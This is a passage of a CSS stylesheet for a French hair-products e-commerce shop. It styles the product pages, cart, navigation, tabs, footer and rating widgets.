  .navPages .navPages-list--categories > .navPages-item:hover > .navPages-action > .navPages-action-moreIcon {
    color: #fff;
  }
  .navPages .navPages-list--categories > .navPages-item > .navPages-action {
    font-weight: 600;
    padding: 8px;
  }
  .navPages .navPages-list--categories > .navPages-item > .navPage-subMenu.is-open {
    overflow-x: hidden;
  }
  .navPages .navPages-list--categories > .navPages-item > .navPage-subMenu.is-open .navPage-subMenu-list {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    max-height: 70vh;
  }
  .navPages .navPages-list--categories > .navPages-item > .navPage-subMenu.is-open .navPage-subMenu-list.column-direction {
    flex-direction: column;
  }
}
/** Card Article **/
article.card {
  background: transparent !important;
  border: none !important;
  box-shadow: inherit !important;
}
article.card .card-title {
  font-size: 12px;
  text-transform: uppercase;
  letter-spacing: 1px;
  font-weight: 600!important;
}
article.card .card-text--brand {
  display: none;
}
article.card .card-body {
  text-align: left !important;
}
article.card .card-text--price {
  display: flex;
}
article.card .card-text--price .price--rrp {
  margin-right: 5px;
}
article.card .price {
  font-size: 16px !important;
  font-weight: 600!important;
  letter-spacing: 1px;
}
article.card .card-buttons a {
  max-width: 90%;
  margin: auto !important;
}
/** Typography **/
.page-heading {
  text-align: center;
  text-transform: uppercase;
  letter-spacing: 1px;
}
.li-heading .page-heading {
  font-size: 22px !important;
  letter-spacing: 2px;
  font-weight: 600 !important;
}
/** Product Page **/
.body,
[data-content-region],
.emthemesModez-overlay {
  margin-top: 0 !important;
}
body.papaSupermarket-pageType--product {
  /*.form-wishlist.form-action{
        background-color: #fff;
    }*/
}
body.papaSupermarket-pageType--product .product-view-reinssurance {
  font-family: Poppins, sans-serif;
  text-transform: uppercase;
  letter-spacing: 1px;
  font-size: 13px;
  text-align: left;
  line-height: 10px;
  display: flex;
  justify-content: center;
  margin-top: 30px;
  margin-bottom: 30px;
  line-height: 15px;
  position: relative;
}
body.papaSupermarket-pageType--product .product-view-reinssurance::after {
  content: "";
  background-color: #f60;
  width: 50px;
  height: 2px;
  margin: auto;
  display: block;
  position: absolute;
  bottom: -30px;
}
body.papaSupermarket-pageType--product .product-view-reinssurance__content {
  min-width: 200px;
}
body.papaSupermarket-pageType--product .product-view-reinssurance p {
  margin: 0;
}
body.papaSupermarket-pageType--product .product-view-reinssurance__image {
  float: left;
  margin-right: 20px;
}
body.papaSupermarket-pageType--product .addthis_toolbox {
  margin-top: 60px;
  /*&::before{
            content: 'Partager sur :';
            color: #323232;
            font-family: Poppins,sans-serif!important;
            text-transform: uppercase;
            line-height: 25px;
            font-weight: 700;
            letter-spacing: 1px;
            text-decoration: none;
            font-size: 12px;
        }*/
}
body.papaSupermarket-pageType--product .addthis_toolbox .addthis_toolbox--label {
  color: #323232;
  font-family: Poppins, sans-serif !important;
  text-transform: uppercase;
  line-height: 25px;
  font-weight: 700;
  letter-spacing: 1px;
  text-decoration: none;
  font-size: 12px;
}
body.papaSupermarket-pageType--product .addthis_toolbox .socialLinks-item {
  margin-right: 5px;
}
body.papaSupermarket-pageType--product .addthis_toolbox svg,
body.papaSupermarket-pageType--product .addthis_toolbox .icon {
  width: 24px !important;
  height: 24px !important;
  padding: 0 !important;
}
body.papaSupermarket-pageType--product .addthis_toolbox .socialLinks-item--email,
body.papaSupermarket-pageType--product .addthis_toolbox .socialLinks-item--print,
body.papaSupermarket-pageType--product .addthis_toolbox .socialLinks-item--linkedin {
  display: none;
}
body.papaSupermarket-pageType--product .addthis_toolbox .socialLinks--alt .icon--facebook svg {
  fill: #4c70ba;
}
body.papaSupermarket-pageType--product .addthis_toolbox .socialLinks--alt .icon--twitter svg {
  fill: #4db5f5;
}
body.papaSupermarket-pageType--product .addthis_toolbox .socialLinks--alt .icon--pinterest svg {
  fill: #ee0a23;
}
body.papaSupermarket-pageType--product #payPlugScalapaySection {
  text-align: left !important;
}
body.papaSupermarket-pageType--product .breadcrumbs {
  margin: 20px auto !important;
}
body.papaSupermarket-pageType--product .productView-info-value--upc,
body.papaSupermarket-pageType--product .productView-info-name--upc,
body.papaSupermarket-pageType--product .productView-brand,
body.papaSupermarket-pageType--product .productView-info,
body.papaSupermarket-pageType--product #paypal-bt-proddetails-messaging-banner {
  display: none !important;
}
body.papaSupermarket-pageType--product .emthemesModez-productView-optionsGrid {
  max-width: 480px;
  margin: auto;
  margin-top: 20px;
}
body.papaSupermarket-pageType--product .emthemesModez-productView-optionsGrid .form-option {
  background-color: #fff;
}
body.papaSupermarket-pageType--product .emthemesModez-productView-optionsGrid .form-option .form-option-variant {
  font-size: 12px;
}
body.papaSupermarket-pageType--product .body .container {
  max-width: 100%;
  padding: 0 !important;
  margin: 0 !important;
}
body.papaSupermarket-pageType--product .body .container .page,
body.papaSupermarket-pageType--product .body .container .page-content {
  margin: auto !important;
  padding: 0 !important;
}
body.papaSupermarket-pageType--product .form-field--increments {
  display: flex;
  justify-content: center;
  align-items: baseline;
  margin-top: 10px;
}
body.papaSupermarket-pageType--product .form-field--increments .form-label {
  margin-right: 10px;
}
body.papaSupermarket-pageType--product .alertBox {
  max-width: 400px;
  margin: 10px auto;
}
body.papaSupermarket-pageType--product .form-action._addToCartVisibility {
  width: 90% !important;
  margin: auto !important;
  float: none !important;
}
body.papaSupermarket-pageType--product .form-action._addToCartVisibility input {
  font-size: 14px !important;
  height: 50px;
}
body.papaSupermarket-pageType--product .productView-info-name {
  font-size: 0.8rem;
}
body.papaSupermarket-pageType--product .productView-images {
  margin-bottom: 0 !important;
}
body.papaSupermarket-pageType--product .product_below_price {
  margin-top: 20px;
  font-size: 12px;
}
body.papaSupermarket-pageType--product .productView-detailsWrapper,
body.papaSupermarket-pageType--product .breadcrumbs {
  max-width: 102rem;
  padding: 0 20px;
  margin: auto;
}
body.papaSupermarket-pageType--product .productView-detailsWrapper {
  max-width: 1280px;
}
body.papaSupermarket-pageType--product .page-sidebar {
  display: none!important;
}
body.papaSupermarket-pageType--product .page-content {
  width: 100% !important;
}
body.papaSupermarket-pageType--product .productView-detailsWrapper {
  background: transparent !important;
  border: none !important;
  box-shadow: inherit !important;
  text-align: center !important;
}
body.papaSupermarket-pageType--product .productView-title {
  text-transform: uppercase;
  font-size: 25px;
  font-weight: 600 !important;
  text-align: center;
}
body.papaSupermarket-pageType--product .productView-options {
  text-align: center;
}
.productView-description.productView-description--full {
  background: transparent;
  border: none;
}
.productView-description.productView-description--full .page-heading {
  display: none !important;
}
.productView-description.productView-description--full table {
  width: 100% !important;
}
.productView-description.productView-description--full .tab-content {
  padding: 0 !important;
}
.productView-description.productView-description--full .tabs {
  border: 0;
  display: flex;
  justify-content: center;
  background-color: transparent;
}
.productView-description.productView-description--full .tabs .tab {
  border: none;
  background-color: transparent;
}
.productView-description.productView-description--full .tabs .tab .tab-title {
  border-bottom: 4px solid;
  background-color: transparent;
}
.productView-description .tabs.tabs--alt {
  display: none;
}
.productView-productTabs .page-heading {
  text-align: center;
  display: block;
}
.productView-productTabs .l-tabs__mobile-title {
  display: none;
}
.productView-productTabs .tabs {
  border: 0;
  display: flex;
  justify-content: center;
  background-color: transparent;
  display: none !important;
}
.productView-productTabs .tabs .tab {
  border: none;
}
.productView-productTabs .tabs .tab .tab-title {
  border-bottom: 0 !important;
  text-transform: uppercase;
  letter-spacing: 2px;
  font-size: 20px;
  font-weight: 600 !important;
}
.productView-description-tabContent {
  text-align: center;
  max-width: 980px;
  margin: auto;
}
.productView-description-tabContent h2,
.productView-description-tabContent h3,
.productView-description-tabContent h4 {
  font-size: 12px;
  margin: 0;
}
.productView-description-tabContent .l-tabs__mobile-title {
  display: none;
}
.productView-options .form-action .dropdown-menu-button {
  padding-left: 1rem;
  padding-right: 1rem;
}
.productView-options .form-action .dropdown-menu-button .icon {
  right: 10px !important;
}
.papaSupermarket-style--modern .productView-description {
  background-color: transparent !important;
  border: none !important;
}
.icon {
  width: 12px;
}
/** Gestion des messages **/
.message__messaging,
.message__messaging .message__headline span,
.message__messaging .message__sub-headline span,
.message__messaging .message__disclaimer span {
  font-size: 18px !important;
}
/** **/
.optimizedCheckout-buttonPrimary,
.optimizedCheckout-headingSecondary {
  font-weight: 600;
}
.optimizedCheckout-contentPrimary {
  font-family: arial, sans-serif;
}
/** Product Listing **/
.papaSupermarket-pageType--category .papaSupermarket-subcategories-name {
  font-size: 14px;
}
.papaSupermarket-pageType--category .sidebarBlock .navList-action {
  font-size: 12px;
}
/** Cart **/
.papaSupermarket-pageType--cart .page-sidebar {
  display: none!important;
}
.papaSupermarket-pageType--cart .page-content {
  width: 100% !important;
}
.papaSupermarket-pageType--cart .cart-item-name a {
  font-size: 14px;
  text-transform: uppercase;
  color: #000 !important;
}
.papaSupermarket-pageType--cart .cart-item-value,
.papaSupermarket-pageType--cart .cart-total-value {
  font-size: 14px;
  text-transform: uppercase;
  color: #f60 !important;
  font-weight: 600;
}
.papaSupermarket-pageType--cart .cart-item-value button,
.papaSupermarket-pageType--cart .cart-total-value button {
  font-size: 12px;
  color: #000 !important;
}
/** **/
.papaSupermarket-page--pages-home .body .container {
  width: 100%;
  max-width: 100%;
  padding: 0;
}
.papaSupermarket-page--pages-home .body .container .page {
  margin: auto !important;
}
.papaSupermarket-page--pages-home .body .container .page-sidebar {
  display: none !important;
}
.papaSupermarket-page--pages-home .body .container .page-content {
  width: 100%;
  padding: 0;
}
.papaSupermarket-page--pages-home .body .emthemesModez-section--productsByCategorySortingTabs {
  margin: 2.5rem auto !important;
  background: #fff;
  padding: 30px 0;
}
.papaSupermarket-page--pages-home .body .emthemesModez-section--productsByCategorySortingTabs .emthemesModez-section-inner {
  max-width: 1152px;
  margin: auto;
  border: 0;
  box-shadow: inherit;
}
.papaSupermarket-page--pages-home .body .emthemesModez-section--productsByCategorySortingTabs .productGrid .product,
.papaSupermarket-page--pages-home .body .emthemesModez-section--productsByCategorySortingTabs .tablist {
  border: 0 !important;
}
.papaSupermarket-page--pages-home .body .emthemesModez-section--productsByCategorySortingTabs .tabs {
  border: none !important;
}
.papaSupermarket-page--pages-home .body .emthemesModez-section--productsByCategorySortingTabs .tabs .tab {
  border: transparent !important;
  border-bottom: 2px solid transparent !important;
  border-radius: 0 !important;
}
.papaSupermarket-page--pages-home .body .emthemesModez-section--productsByCategorySortingTabs .tabs .tab .tab-title {
  font-weight: 500 !important;
  letter-spacing: 1px;
  padding: 5px 10px;
  text-transform: uppercase;
}
.papaSupermarket-page--pages-home .body .emthemesModez-section--productsByCategorySortingTabs .tabs .tab.is-active {
  border-color: #f60 !important;
}
.papaSupermarket-page--pages-home .body .emthemesModez-section--productsByCategorySortingTabs .tabs .tab.is-active .tab-title {
  font-weight: 700 !important;
}
.papaSupermarket-page--pages-home .body .emthemesModez-section--specialProductsTabs {
  max-width: 1152px;
  margin: 2.5rem auto !important;
}
.papaSupermarket-page--pages-home .body .emthemesModez-section--specialProductsTabs .tabs {
  border: 0;
  display: flex;
  justify-content: center !important;
  background-color: transparent;
  flex-direction: row-reverse;
}
.papaSupermarket-page--pages-home .body .emthemesModez-section--specialProductsTabs .tabs .tab {
  border: none;
  background-color: transparent;
  margin: 0;
  border-bottom: 2px solid transparent;
  padding: 5px 20px;
}
.papaSupermarket-page--pages-home .body .emthemesModez-section--specialProductsTabs .tabs .tab .tab-title {
  background-color: transparent;
  font-size: 16px;
  letter-spacing: 1px;
  text-transform: uppercase;
  font-weight: 600;
}
.papaSupermarket-page--pages-home .body .emthemesModez-section--specialProductsTabs .tabs .tab.is-active {
  border-color: #f60;
}
.papaSupermarket-page--pages-home .body .emthemesModez-section--specialProductsTabs .tabs .tab.is-active .tab-title {
  color: #f60;
}
/** Footer Reassurance **/
[data-layout-name="Footer - Reassurance"] {
  margin: 20px auto !important;
  max-width: 1152px;
}
[data-layout-name="Footer - Reassurance"] * {
  font-size: 12px !important;
  min-height: inherit !important;
}
[data-layout-name="Footer - Reassurance"] [data-sub-layout]:nth-child(3) div[class^="sd-simple-text"]::before {
  background-image: url(//hairstore.fr/content/css/img/footer-p-pay.png);
}
[data-layout-name="Footer - Reassurance"] [data-sub-layout]:nth-child(4) div[class^="sd-simple-text"]::before {
  background-image: url(//hairstore.fr/content/css/img/f-liv.png);
}
[data-layout-name="Footer - Reassurance"] [data-sub-layout]:nth-child(5) div[class^="sd-simple-text"]::before {
  background-image: url(//hairstore.fr/content/css/img/f-ret.png);
}
[data-layout-name="Footer - Reassurance"] div[class^="sd-simple-text"] {
  text-align: left;
  display: flex;
  justify-content: center;
  align-items: center;
}
[data-layout-name="Footer - Reassurance"] div[class^="sd-simple-text"]::before {
  content: '';
  background-image: url(//hairstore.fr/content/css/img/f-contact.png);
  width: 34px;
  height: 44px;
  background-size: 100% auto;
  margin-right: 20px;
  display: block;
  background-repeat: no-repeat;
  background-position: center center;
}
/** **/
.footer-info {
  padding: 0 !important;
}
.footer-info--about {
  border: 0px;
}
.footer-info .footer-info-col {
  font-size: 14px;
  padding-top: 20px;
}
.footer-info .footer-info-col.footer-info-col--about {
  padding: 0;
}
.footer-info .aria-description--hidden {
  display: none;
}
.footer-info a {
  font-size: 14px;
}
/** category_below_content **/
[data-content-region="category_below_content--global"] .ox-div {
  border: none !important;
}
[data-content-region="category_below_content--global"] p {
  margin: 0;
}
/** Category Search **/
.emthemesModez-categoryPage-mainImage::after,
.emthemesModez-categoryPage-mainImage img {
  display: none !important;
}
.emthemesModez-categoryPage-mainImage--banner {
  height: 250px;
  width: 100%;
  background-position: center center;
  background-size: 100% auto;
}
/** quickView  **/
.quickView .productView-title {
  font-size: 20px;
  text-transform: uppercase;
}
.quickView .productView-info-name {
  font-size: 0.8rem;
}
/** HomePage **/
.emthemesModez-productsByCategoryTabs--supermarket1 .emthemesModez-productsByCategoryTabs-details-sub-heading {
  font-size: 14px !important;
  letter-spacing: 1px;
  font-weight: 400 !important;
}
.listItem-title a {
  color: #000;
  text-transform: uppercase;
  font-weight: 600;
  font-size: 12px;
}
.listItem-title .listItem-price {
  font-size: 12px !important;
}
.emthemesModez-section--specialProductsColumns {
  padding: 20px;
  max-width: 90%;
  margin: auto;
}
.emthemesModez-section--specialProductsColumns .page-heading {
  text-transform: uppercase;
  font-size: 18px;
  font-weight: 500;
}
.productView-options .form-action .dropdown-menu-button {
  margin: 0;
}
[data-layout-name="parrainage"] {
  background-color: #000;
  margin: 40px 0;
}
[data-layout-name="parrainage"] * {
  font-size: 0px !important;
}
[data-layout-name="parrainage"] a {
  padding: 400px 0;
  display: block;
  width: 80vw;
}
.l-tabs__titles {
  list-style: none;
  display: flex;
  justify-content: center;
  padding: 0;
  margin: 0;
}
.l-tabs__titles li {
  font-family: Poppins, Arial, Helvetica, sans-serif;
  font-weight: 700;
  line-height: 1.5;
  padding: 10px 20px;
  cursor: pointer;
  text-transform: uppercase;
  letter-spacing: 1px;
  border-bottom: 4px solid transparent;
}
.l-tabs__titles li.is-activ {
  color: #f60;
  border-color: #f60;
}
.l-tabs__mobile-title {
  display: none;
}
.l-tabs__tab {
  max-width: 1152px;
  margin: auto;
  text-align: left;
  display: none;
}
.l-tabs__tab.is-activ {
  display: block;
}
.l-tabs__content {
  background-color: #fff;
  padding: 20px;
  list-style: none;
}
.l-tabs__content h2,
.l-tabs__content h3,
.l-tabs__content h4,
.l-tabs__content h5 {
  margin-bottom: 10px;
  margin-top: 10px;
}
.l-tabs__content h2 {
  font-size: 16pxr !important;
}
.l-tabs__content h3 {
  font-size: 16px !important;
}
.l-tabs__content h4 {
  font-size: 16px !important;
}
.tab-content .emthemesModez-mobile-collapse-handle {
  display: none;
}
.tab-content#tab-addition {
  display: none;
}
.emthemesModez-mobile-collapse-content {
  max-height: none !important;
  overflow: visible !important;
  overflow-y: auto !important;
}
.productView-productTabs {
  max-width: 1280px;
  margin: auto;
}
.productView-productTabs .page-heading {
  font-family: Poppins, Arial, Helvetica, sans-serif;
  font-weight: 700 !important;
  line-height: 1.5;
  padding: 10px 0;
  cursor: pointer;
  text-transform: uppercase !important;
  letter-spacing: 1px;
  width: 100%;
  font-size: 18px !important;
  padding-top: 10px;
  border: none !important;
  text-align: center !important;
  display: block !important;
}
.PBSTitle {
  color: #323232;
  font-family: Poppins, sans-serif;
  text-transform: uppercase;
  letter-spacing: 2px;
  text-decoration: none!important;
  border-bottom: 2px solid #cccc;
  padding: 5px 0px;
  display: inline-block;
  margin-bottom: 20px;
  font-size: 14px;
  font-weight: 700;
  margin: 0;
}
.papaSupermarket-style--modern .emthemesModez-header-topSection .navUser-action {
  font-size: 12px !important;
}
.button {
  font-size: 12px !important;
  letter-spacing: 1px !important;
}
.form-input,
.form-label,
.form-select,
.form-radio,
.form-option,
.form-option-variant,
.form-field,
.pagination-link {
  font-size: 14px !important;
  border-radius: 0px !important;
}
.navList-action--checkbox::before {
  border-radius: 0px !important;
}
.footer-info-heading {
  font-size: 18px !important;
}
.form-label,
.panel-title {
  text-transform: uppercase;
  font-weight: 600;
  letter-spacing: 1px;
  font-size: 12px !important;
}
.form-select {
  font-size: 12px !important;
}
.cart-header-item {
  text-transform: uppercase;
  font-size: 12px;
  letter-spacing: 1px;
}
.cart-totals {
  font-size: 12px;
  letter-spacing: 1px;
}
.cart-item-brand,
.previewCartItem-brand,
.listItem-brand {
  display: none;
}
.login-form,
.papaSupermarket-style--modern .account {
  padding: 20px !important;
}
.form-label--alternate {
  font-size: 14px;
}
.form-inlineMessage {
  font-size: 12px;
}
.sidebarBlock {
  padding: 1rem;
}
.sidebarBlock .sidebarBlock-heading {
  padding: 10px;
}
.container .account--fixedLarge {
  width: 90%;
}
.facetedSearch-navList .accordion-title {
  text-transform: uppercase;
  font-weight: 700;
  font-size: 14px !important;
}
@media screen and (min-width: 801px) {
  .papaSupermarket-subcategories-grid {
    display: none !important;
  }
}
@media screen and (max-width: 801px) {
  body.papaSupermarket-pageType--product .product-view-reinssurance {
    display: flex;
    justify-content: center;
    flex-direction: column;
    align-items: center;
  }
  body.papaSupermarket-pageType--product .product-view-reinssurance .product-view-reinssurance__content {
    margin-bottom: 20px;
  }
}
@media screen and (min-width: 801px) {
  .papaSupermarket-subcategories-grid {
    display: none !important;
  }
}
@media screen and (max-width: 800px) {
  .emthemesModez-productsByCategoryTabs--supermarket1 .page-heading {
    margin-bottom: 20px !important;
  }
  .card-figcaption {
    display: none !important;
  }
  body.papaSupermarket-pageType--product .product-view-reinssurance {
    display: flex;
    justify-content: center;
    flex-direction: column;
    align-items: center;
  }
  body.papaSupermarket-pageType--product .product-view-reinssurance .product-view-reinssurance__content {
    margin-bottom: 20px;
  }
}
@media screen and (max-width: 800px) {
  .has-header-message-activ .header {
    padding-top: 20px;
  }
  .has-header-message-activ .emthemesModez-header-topSection {
    position: absolute;
    width: 100%;
    top: 0;
  }
  .has-header-message-activ .emthemesModez-quickSearch--mobileOnly {
    margin-top: 40px !important;
  }
  .emthemesModez-header-topSection .banners {
    display: none;
  }
  [data-layout-name="Footer - Reassurance"] div[class^="sd-simple-text"] {
    margin-bottom: 10px;
  }
  #tab-warranty {
    display: none !important;
  }
  .productView-productTabs .tabs {
    display: none !important;
  }
  .productView-productTabs .page-heading {
    font-family: Poppins, Arial, Helvetica, sans-serif;
    font-weight: 700 !important;
    line-height: 1.5;
    padding: 10px 0;
    cursor: pointer;
    text-transform: uppercase !important;
    letter-spacing: 1px;
    width: 100%;
    font-size: 18px !important;
    padding-top: 10px;
    border: none !important;
  }
  .l-tabs__mobile-title {
    font-family: Poppins, Arial, Helvetica, sans-serif;
    font-weight: 700;
    line-height: 1.5;
    padding: 10px 0;
    cursor: pointer;
    text-transform: uppercase;
    letter-spacing: 1px;
    width: 100%;
    font-size: 14px;
    border-bottom: 1px #ccc;
    transition: all 0.8s ease-out;
    border-bottom: 1px solid #ccc;
    display: block !important;
  }
  .l-tabs__content-inner,
  .l-tabs__titles {
    display: none;
  }
  .l-tabs__tab {
    display: block;
  }
  .l-tabs__tab.is-activ .l-tabs__mobile-title {
    background-color: #ff6600;
    display: block;
    padding: 10px 10px;
    color: #fff;
  }
  .l-tabs__tab.is-activ .l-tabs__content-inner {
    display: block;
    padding-left: 10px;
    padding-right: 10px;
    padding-top: 10px;
  }
}
.actionBar-section.actionBar-section--mode,
.navUser-action--wishlist,
.navUser-action--recentlyViewed {
  display: none !important;
}
.emthemesModez-navPages-verticalCategories-container .navPages-item .navPages-action {
  font-weight: 400 !important;
  font-size: 12px !important;
}
.emthemesModez-quickSearch {
  max-width: 400px;
}
.emthemesModez-quickSearch .form-input {
  border: none !important;
  text-transform: uppercase;
  letter-spacing: 1px;
  font-size: 12px !important;
}
.emthemesModez-quickSearch .form-field::before {
  background: transparent !important;
  color: #333 !important;
  font-size: 14px;
  padding: 0 15px !important;
}
.productView--quickView .productView-images {
  width: 40%;
}
.productView--quickView .productView-details,
.productView--quickView .productView-details {
  width: 60%;
}
#previewModal .productView-image {
  max-width: 230px;
}
#previewModal .productView-title {
  font-size: 14px;
  text-transform: uppercase;
}
.emthemesModez-quickSearch--mobileOnly {
  max-width: 100%;
}
.home-title {
  font-size: 20px;
  text-transform: uppercase;
  text-align: center;
  max-width: 600px;
  margin: 20px auto;
}
[data-layout-name="Category"] div[data-widget-id]:nth-child(3) {
  width: 100%;
  position: absolute;
  height: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
  background-color: rgba(0, 0, 0, 0.4);
  opacity: 0;
}
[data-layout-name="Category"] div[data-widget-id]:nth-child(3) * {
  color: #fff !important;
  font-size: 14px;
}
[data-layout-name="Category"] div[data-widget-id]:nth-child(3) a {
  background-color: #ef562d;
  border-color: #ef562d;
  padding: 10px;
  font-size: 14px;
  text-transform: uppercase;
  letter-spacing: 1px;
  text-decoration: none;
  font-weight: 500;
  display: inline-block;
}
[data-layout-name="Category"] > [data-sub-layout]:hover div[data-widget-id]:nth-child(3) {
  opacity: 1;
}
.owl-carousel {
  max-width: 1280px;
  margin: auto;
  mix-blend-mode: darken;
  margin-top: 20px;
  margin-bottom: 20px;
}
.owl-carousel img {
  width: auto;
  mix-blend-mode: darken;
}
.owl-carousel .owl-nav {
  display: none;
}
.eui-widget-title {
  display: none !important;
}
#scrollToTopFloatingButton,
.emthemesModez-newsletterForm .button {
  background-color: #f60 !important;
  border-color: #f60;
  color: #fff;
}
#scrollToTopFloatingButton {
  font-size: 18px!important;
  padding: 15px;
}
.navPages-action[href*="promotions-"] {
  background-color: #f60 !important;
  color: #fff !important;
}
.footer-info {
  justify-content: center;
}
h2.social-footer-title {
  text-transform: uppercase;
  font-size: 18px;
  text-align: center;
}
.social-footer {
  max-width: 300px;
  margin: auto;
  display: flex;
  margin-bottom: 20px !important;
}
.social-footer a {
  margin-right: 4px;
  display: inline-block;
}
.productView-price .price--main {
  font-weight: 600;
}
body .productView-price .rrp-price--withTax {
  margin-bottom: 10px !important;
}
body .productView-price .rrp-price--withTax .price-was-label {
  /*&::before{
            content: 'Prix coiffeur constaté : '
        }*/
}
body .productView-price .rrp-price--withTax .price-was-label span {
  font-size: 14px !important;
  color: #333 !important;
  font-weight: 600;
  letter-spacing: 1px;
}
body .productView-price .rrp-price--withTax * {
  font-size: 14px !important;
  color: #333 !important;
  font-weight: 600;
  letter-spacing: 1px;
}
.previewCart-additionalCheckoutButtons,
.cart-additionalCheckoutButtons {
  display: none !important;
}
.productView-description.productView-description--full {
  background-color: #fff !important;
  padding: 30px 0 !important;
}
.productView-description.productView-description--full .l-tabs__content-inner {
  max-width: 900px;
  background-color: #f5f5f5;
  padding: 12px 40px!important;
  margin: auto;
}
.preview-modal--mini {
  width: 100%;
  max-width: 540px;
  padding: 20px;
}
.preview-modal--mini .modal-header-title {
  font-size: 12px;
}
.preview-modal--mini .previewCartCheckout-viewCartButton,
.preview-modal--mini .previewCartCheckout-checkoutButton {
  width: 45%;
}
.OxSiteRatingCert div.OxRatingBk {
  background: url("//hairstore.fr/content/css/img/star-not-reviewed-small.png") repeat-x scroll left top rgba(0, 0, 0, 0);
  display: inline-block;
  height: 20px;
  text-align: left;
  width: 100px;
}
.OxSiteRatingCert div.OxRatingGauge {
  background: url("//hairstore.fr/content/css/img/star-reviewed-small.png") repeat-x scroll left top rgba(0, 0, 0, 0);
  display: inline-block;
  height: 20px;
}
.OxSiteRatingCert div.OxReviewCount {
  line-height: 20px;
}
#OxSiteRating .OxSiteRatingCert {
  margin: 0!important;
  padding: 0!important;
  width: inherit!important;
  background: transparent!important;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: end;
  -webkit-justify-content: flex-end;
  -ms-flex-pack: end;
  justify-content: flex-end;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  height: 50px;
  font-size: 12px;
}
#OxSiteRating .OxSiteRatingCert img {
  display: none;
}
#OxSiteRating .OxSiteRatingCert > a:after {
  content: "";
  background-image: url(//hairstore.fr/content/css/img/logo-white-shoppingsatisfaction.png);
  display: block;
  width: 200px;
  height: 40px;
  background-size: 100% auto;
  background-repeat: no-repeat;
  background-position: 50%;
}
#OxSiteRating .OxSiteRatingCert a {
  color: #fff !important;
  text-decoration: none;
}
#OxSiteRating div.OxRatingBk {
  margin-bottom: 6px;
}
#OxSiteRating {
  margin-left: 10px;
}
.OxSiteRatingCert > a {
  display: none !important;
}
body {
  /*&::after{
        content: 'Le produit a bien été rajouté';
        position: fixed;
        text-align: center;
        width: 100%;
        bottom: -100px;
        left: 0;
        background-color: rgba(255,102,0,0.8);
        padding: 20px;
        color: #fff;
        font-size: 14px;
        text-transform: uppercase;
        letter-spacing: 1px;
        font-weight: 600!important;
        font-family: Poppins, Arial, Helvetica, sans-serif;
        z-index: 150;
        transition: all .8s ease-out;
        opacity: 0;
        -webkit-box-shadow: 5px 5px 15px 5px rgba(0,0,0,0.48);
        box-shadow: 5px 5px 15px 5px rgba(0,0,0,0.48);
    }*/
}
body .product-added-to-cart--msg {
  position: fixed;
  text-align: center;
  width: 100%;
  bottom: -100px;
  left: 0;
  background-color: rgba(255, 102, 0, 0.8);
  padding: 20px;
  color: #fff;
  font-size: 14px;
  text-transform: uppercase;
  letter-spacing: 1px;
  font-weight: 600!important;
  font-family: Poppins, Arial, Helvetica, sans-serif;
  z-index: 150;
  transition: all 0.8s ease-out;
  opacity: 0;
  -webkit-box-shadow: 5px 5px 15px 5px rgba(0, 0, 0, 0.48);
  box-shadow: 5px 5px 15px 5px rgba(0, 0, 0, 0.48);
}
body.product-added-to-cart::after,
body.product-added-to-cart .product-added-to-cart--msg {
  bottom: 0px;
  opacity: 1;
}
.is-out-of-stock {
  opacity: 0.6 !important;
}
.is-out-of-stock .c-percent {
  display: none !important;
}
.is-out-of-stock .sale-flag-side--outstock {
  position: absolute;
  top: -10px;
  z-index: 150;
  right: -10px;
  background-color: #000;
  color: #fff;
  font-weight: 600;
}
.is-out-of-stock .card-figure {
  overflow: visible;
}
/** Hide On Checkout **/
.navUser-action--giftCert,
.productView-reviewTabs,
.footer-copyright,
#previewModal {
  display: none !important;
}
scalapay-widget {
  display: flex;
  width: 100%;
  text-align: center;
  max-width: 200px;
  margin: auto;
}
.price-section.price-section--saving {
  width: 100%;
}
[data-content-region="footer_bottom--global"] > div {
  max-width: 900px;
  margin: auto;
  padding-bottom: 20px;
  padding-top: 20px;
}
[data-content-region="footer_bottom--global"] [data-sub-layout] {
  justify-content: flex-start;
}
.papaSupermarket-pageType--account-order .account-product-figure::after {
  padding: 0px;
}
.c-footer-menu {
  text-align: center;
  margin-bottom: 10px;
}
.c-footer-menu__title {
  font-size: 14px;
  text-transform: uppercase;
  letter-spacing: 1px;
  font-weight: 600!important;
  font-family: Poppins, Arial, Helvetica, sans-serif;
}
.c-footer-menu ul {
  list-style: none;
  padding: 0;
  margin: 0;
}
.c-footer-menu ul a {
  color: #333;
  text-decoration: none;
}
.c-footer-menu ul a:hover {
  color: #f60;
}
@media (min-width: 1261px) {
  html .container,
  html .emthemesModez-section--alt .emthemesModez-section-inner {
    max-width: 102rem;
    padding: 0;
  }
}
.c-percent {
  position: absolute;
  right: 0px;
  top: 0;
  background-color: #f60;
  padding: 2px 15px;
  color: #fff;
  font-size: 12px;
  font-weight: 600;
}
.productView-price .rrp-price--withTax,
.productView-price .price-section--withTax,
.productView-price .rrp-price--withoutTax,
.productView-price .price-section--withoutTax {
  float: none !important;
  margin: 0px !important;
  /*.price.price--rrp{
        margin-right: 10px;
    }*/
}
.productView-price .rrp-price--withTax {
  flex-direction: row !important;
  justify-content: center;
  align-items: center;
}
.productView-price .rrp-price--withTax .price--rrp {
  margin-top: 0px;
  margin-left: 5px;
}
.product-in-stock {
  font-weight: 600;
}
.product-in-stock .fa {
  color: #3fe13f;
}
.productView-scope > .productView-reviewTabs {
  max-width: 980px;
  margin: auto;
  display: block !important;
}
.productView-scope > .productView-reviewTabs .tabs {
  display: flex;
}
.productView-scope > .productView-reviewTabs .tab {
  display: block;
  margin: auto;
}
.productView-scope > .productView-reviewTabs .tab a {
  text-transform: uppercase;
  text-decoration: none;
  border-bottom: 0px !important;
}
[data-layout-name="payment-icon-footer"] [data-sub-layout] {
  display: flex;
  flex-direction: row;
}
[data-layout-name="payment-icon-footer"] [data-sub-layout] {
  display: flex;
  align-items: center;
  justify-content: center;
  margin-bottom: 20px;
}
[data-test-id="carousel-bullets"] .bc-carousel__bullet {
  border-radius: 0px !important;
}
[data-test-id="carousel-bullets"] .bc-carousel__bullet-active {
  background-color: #f60 !important;
}
body .css-mwwowe {
  position: absolute;
  display: block;
  top: 50%;
  z-index: 100;
  border: none;
  color: #f60 !important;
  opacity: 1;
  height: 68px;
  width: 30px;
  padding: 0px;
  box-sizing: border-box;
  cursor: pointer;
  transform: translateY(-50%);
  line-height: 1;
  background: transparent !important;
}
body .css-mwwowe path {
